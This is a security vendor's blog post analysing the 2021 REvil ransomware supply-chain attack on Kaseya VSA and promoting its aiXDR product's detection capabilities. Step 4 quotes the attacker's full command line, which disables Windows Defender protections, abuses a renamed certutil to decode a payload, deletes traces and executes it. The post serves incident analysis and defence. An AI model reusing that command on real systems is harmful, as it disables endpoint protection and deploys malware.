How Seceon could have stopped the Ransomware roll over Kaseya.

The attack and ways will keep on changing, one of the most Recent attack that Kaseya faced is the result of what & where industry is missing in terms of Cybersecurity.
The attack on Kaseya came in action a few days ago. The sudden attack emerged in a brutal way infecting around 1500 businesses worldwide as per the statement by Kaseya’s CEO. The names of infected companies are not yet out. The observed result of this attacks was seen with Swedish Coop supermarket which was forced to close. They are among one of the clients of these MSPs which were hacked and got infected with 2100 endpoints.
A $70 millions ransom was demanded for data backup.
The REvil Ransomware gang is being considered responsible for this operation. It’s still a mystery whether REvil prepared this attack themselves or it was from any of their associates.
Kaseya has been completely forced to shut down their cloud infrastructure to stop malicious updates from spreading and they completely advised their customer to power down their servers and that’s created a lot of chaos.
What is VSA, How it got compromised and Ransomware rolled over it..
VSA is a remote monitoring tool, a kind of remote access tool or RAT that allows to have the complete access of system or device it’s installed on, which helps IT Technicians to diagnose and fix problems remotely. Every organization doesn’t have resources to manage their infrastructure in house, so they outsource this as a task to MSP (Managed Service Provider). These MSPs often manage the system of hundreds of companies simultaneously.
Kaseya is an MSP provider with VSA as a product it has its own prem version, which is run by the customer in their environment, this is typically needed by MSPs to manage all their client system and this was something that was off with Kaseya server that was used to manage lot of their clients. Having the access of this server will itself allow it to have the access of all clients associated with it. And this how it was compromised at initial.
Soon after the attack rolled out all the VSA Server were advised to close. The operation was huge enough to infect the business, it was the mass ransomware unlike the ransomware that we know usually where organizations get infected with Ransomware and all system they get encrypt and are ask for ransom, here case was quite different where 100’s of organization around the world got encrypted simultaneously with the same ransomware campaign which was tunnelled during the software update in Kaseya, since from the inception it moved in a supply chain attack.
It was a kind of compromise of Kaseya which was operated on VSA server rather than any of their directory directly that we usually see in Ransomware. The VSA server was used to ransomware a lot of organizations in single click and this is what has happened at high level in it.
How does it propagate?
The scenario is like If there is a device using Kaseya’s agent to monitor all the device subjected to policy and that is connected to central server and that server is affected then the entire system connected with it is at higher risk, and this is how it propagated in the form of chain attack one after the other and affected 1000s of server.
How did the initial compromise begin and aiXDR detection?
As VSA server vulnerability was exploited, Seceon aiXDR can detect and remediate exploited vulnerabilities and zero day attack in very early stages. Here is the steps by steps analysis:
1. aiXDR monitors all inbound and outbound connections and in this case aiXDR should have detected a connection from Blacklisted IPs or from a prohibited country and automatically blocked that connection.
2. Once connection was made it was trying to download/upload agent.exe on the host , aiXDR can detect data exfiltration and in this case aiXDR should have blocked that connection so it can not download the agent.exe or transfers the data to external hosts.
3. Also when the host had agent.exe downloaded, it was doing a different type of scan to get access to another host – aiXDR should have detected those scans and automatically quarantined that host so it can not infect other hosts.
4. Following PowerShell command was launched by the C:\Program Files (x86)\Kaseya\<ID>\AgentMon.exe file of the Kaseya VSA platform.
“C:\WINDOWS\system32\cmd.exe” /c ping 127.0.0.1 -n 4979 > nul & C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Set-MpPreference -DisableRealtimeMonitoring $true -DisableIntrusionPreventionSystem $true -DisableIOAVProtection $true -DisableScriptScanning $true -EnableControlledFolderAccess Disabled -EnableNetworkProtection AuditMode -Force -MAPSReporting Disabled -SubmitSamplesConsent NeverSend & copy /Y C:\Windows\System32\certutil.exe C:\Windows\cert.exe & echo %RANDOM% >> C:\Windows\cert.exe & C:\Windows\cert.exe -decode c:\kworking\agent.crt c:\kworking\agent.exe & del /q /f c:\kworking\agent.crt C:\Windows\cert.exe & c:\kworking\agent.exe
5. As the AgentMon.exe starts its 1st process to execute the powershell command the aiXDR would have detected a new process started as AgentMon.exe from C:\Program Files (x86)\Kaseya\
6. aiXDR detects if any protection service is disabled on the host as we can see in this case they were trying to disable protection services
7. aiXDR detects if any process is renamed as Masquerading as we can see in this case certutil.exe was renamed as cert.exe .
What was the impact of this?
The threat actor was able to manage execution of code that enabled them to search scripts that linked with Kaseya’s application to pull out certain procedures or agent updates. It was part of the functionality of the application to push out procedures through all managed agents. These agents run on the computer which is managed by this solution. They simply run the script to all managed clients and that triggered a file copy and execution of script to all managed clients. This is how they ended by infecting all these systems.
There were a couple of steps that were initiated step by step to make a complete successful attempt for attack but surprisingly it was never looked at and detected in between.
Approach after Infected ?
There are always different indicators left on the system to know how it’s being compromised or not, here in this case it has been identified that logs have been cleared at multiple stages. The logs were gone and other types of logs inside the application database itself were deleted but still some logs were there to know what VSA server has put out to manage clients. These logs became a point to bring out the investigation of how the system was targeted from the VSA server.
Few indications of Being Ransomware.
Ransomware is coming out as a complete business model and the threat actors are making a lot of money out of it. Below are few indications mentioned below:
- All files in the system get encrypted and left with a README file saying about ransom amount. It will change the file extension which is a clear indication of attack occurrence.
- Some of the files they may or may not get encrypted this happen in the case where ransomware did not execute successfully i.e it gets executed partially.
- Provisional execution that disables antivirus functionality such as Windows defender or other security layers.
Brief About Seceon aiXDR
Seceon aiXDR is highly effective, enriched with capability of machine learning, AI, Big data, Dynamic threat intel, strong correlation and in-depth analysis which easily allows to cut & throw the threat roots at very initial stage.
The solution detects the threat origin whether it’s coming from Network, application, host or machine learning. It comes out with one of the most interesting feature to show anything and everything that was done to make the attack attempt and how Seceon solution stopped the way in between to make the environment secure with 360 degree Comprehensive visibility, Proactive Threat Detection, Auto stopping of Threat and breaches in Real time.
The customer should always make sure that they are not just taking a solution which is problem specific, the solution should always be capable of saving the environment from all kinds of threat and malicious activity whether it is known or unknown.
The Seceon aiXDR is a single all-in-one platform. That helps to eliminate the use of silos based solutions and delivers the effective essential result in Comprehensive manner.

Diag. show the Seceon aiXDR approach “Continuous real-time Monitoring, proactive Detection & auto Stop threats and breaches” Best Cybersecurity ROI.
The post How Seceon could have stopped the Ransomware roll over Kaseya. appeared first on Seceon.
*** This is a Security Bloggers Network syndicated blog from Seceon authored by Sukalpa Singh. Read the original post at: https://www.seceon.com/how-seceon-could-have-stopped-the-ransomware-roll-over-kaseya/





